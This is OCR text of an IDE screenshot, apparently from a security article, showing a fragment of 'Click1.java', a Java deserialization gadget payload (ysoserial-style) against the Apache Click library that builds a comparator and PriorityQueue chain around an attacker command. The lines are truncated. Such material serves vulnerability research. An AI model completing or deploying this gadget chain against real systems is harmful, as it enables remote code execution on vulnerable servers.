 Client.java × CommonsBeanutils1.java × Click1.java × ObjectPayload.java × CommonsCollections1.java × InvokerTransformer.class × Class.java × JS
45 by @artsploit 5
46 */
47 /rawtypes, unchecked/
48 @Dependencies({"org.apache.click:click-nodeps:2.3.0", "javax.servlet:javax.servlet-api:3.1.0"})
49 @Authors({ Authors.ARTSPLOIT })
50 public class Click1 implements ObjectPayload<Object> {
51
52 public Object getObject(final String command) throws Exception {
53
54 // prepare a Column.comparator with mock values
55 final Column column = new Column( name: "lowestSetBit");
56 column.setTable(new Table());
57 Comparator comparator = (Comparator) Reflections.newInstance( className: "org.apache.click.control.Column$ColumnC
58
59 // create queue with numbers and our comparator
60 final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, comparator);
安全客（www.anquanke.com）